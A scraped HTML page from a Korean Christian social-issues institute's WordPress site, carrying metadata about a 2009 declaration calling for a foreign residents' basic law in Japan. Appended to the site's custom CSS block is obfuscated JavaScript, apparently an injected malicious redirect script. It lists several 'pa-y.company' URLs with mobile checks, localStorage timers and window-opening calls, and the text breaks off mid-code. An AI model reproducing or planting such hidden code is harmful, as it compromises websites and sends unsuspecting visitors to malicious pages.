

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/ecu/?mod=document&uid=159
body_size: 69023
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>2009년/제 23회 외국인주민기본법] 제정을 요구하는 전국기독교인 1·31 집회 선언</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/ecu/#webpage","url":"http://jpic.org/materials/ecu/","inLanguage":"ko-KR","name":"\uc5d0\ud050\uba54\ub2c8\uce7c","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:05:19+09:00","dateModified":"2019-08-23T05:05:19+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="에큐메니칼" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:05:19Z" />
<meta property="article:modified_time" content="2019-08-23T05:05:19Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="에큐메니칼" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="2009년/제 23회 외국인주민기본법] 제정을 요구하는 전국기독교인 1·31 집회 선언">
<meta property="og:description" content="2009년_외기협_선언.hwp 2009년 1월 29일~30일, &lt;외등법문제대책전국기독교연락협의회&gt;(외기협)은 제 23회 전국협의회를 가톨릭 사이타마[埼玉]교구 사무소와 벳소누마[別所沼]회관에서 개최하였다. “선교과제로서의 외국인주민기본법”를 주제로 하여 개최된 전국협의회에는, 한국기독교교회협의회, 한국교회재일동포인권선교협의회, 가지 외기련 및 외기협 가맹 각 교파·단체의 대표자 약 40명이 참가했다. 이 협의회에서는 2009년에 예정되어있는 외국인등록법·출입국관리법 개정의 문제와 지금부터의 외기협 운동의 비전과 방법론에 관하여 논의함과 동시에 관계 제 단체의 현장에서의 대책 활동의 소식을 함께 나누었다. 그리고 1월 31일 우라와[浦和]가톨릭 교회에서 “공생의 장막을 넓히자”를 주제로 &lt;제 23회 [외국인주민기본법] 제정을 요구하는 전국 기독인 1·31집회&gt;를 개최하였다. 첨부한 문서는 1`31집회에서 발표한 성명이다.--(운영자)">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=159">
<meta name="twitter:description" content="2009년_외기협_선언.hwp 2009년 1월 29일~30일, &lt;외등법문제대책전국기독교연락협의회&gt;(외기협)은 제 23회 전국협의회를 가톨릭 사이타마[埼玉]교구 사무소와 벳소누마[別所沼]회관에서 개최하였다. “선교과제로서의 외국인주민기본법”를 주제로 하여 개최된 전국협의회에는, 한국기독교교회협의회, 한국교회재일동포인권선교협의회, 가지 외기련 및 외기협 가맹 각 교파·단체의 대표자 약 40명이 참가했다. 이 협의회에서는 2009년에 예정되어있는 외국인등록법·출입국관리법 개정의 문제와 지금부터의 외기협 운동의 비전과 방법론에 관하여 논의함과 동시에 관계 제 단체의 현장에서의 대책 활동의 소식을 함께 나누었다. 그리고 1월 31일 우라와[浦和]가톨릭 교회에서 “공생의 장막을 넓히자”를 주제로 &lt;제 23회 [외국인주민기본법] 제정을 요구하는 전국 기독인 1·31집회&gt;를 개최하였다. 첨부한 문서는 1`31집회에서 발표한 성명이다.--(운영자)">
<meta name="twitter:title" content="2009년/제 23회 외국인주민기본법] 제정을 요구하는 전국기독교인 1·31 집회 선언">
<meta name="twitter:card" content="summary">
<meta name="title" content="2009년/제 23회 외국인주민기본법] 제정을 요구하는 전국기독교인 1·31 집회 선언">
<meta name="description" content="2009년_외기협_선언.hwp 2009년 1월 29일~30일, &lt;외등법문제대책전국기독교연락협의회&gt;(외기협)은 제 23회 전국협의회를 가톨릭 사이타마[埼玉]교구 사무소와 벳소누마[別所沼]회관에서 개최하였다. “선교과제로서의 외국인주민기본법”를 주제로 하여 개최된 전국협의회에는, 한국기독교교회협의회, 한국교회재일동포인권선교협의회, 가지 외기련 및 외기협 가맹 각 교파·단체의 대표자 약 40명이 참가했다. 이 협의회에서는 2009년에 예정되어있는 외국인등록법·출입국관리법 개정의 문제와 지금부터의 외기협 운동의 비전과 방법론에 관하여 논의함과 동시에 관계 제 단체의 현장에서의 대책 활동의 소식을 함께 나누었다. 그리고 1월 31일 우라와[浦和]가톨릭 교회에서 “공생의 장막을 넓히자”를 주제로 &lt;제 23회 [외국인주민기본법] 제정을 요구하는 전국 기독인 1·31집회&gt;를 개최하였다. 첨부한 문서는 1`31집회에서 발표한 성명이다.--(운영자)">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2009-03-03T12:49:07+00:00">
<meta name="article:modified_time" content="2018-08-29T01:16:16+00:00">
<meta name="og:updated_time" content="2018-08-29T01:16:16+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=159">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=159">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 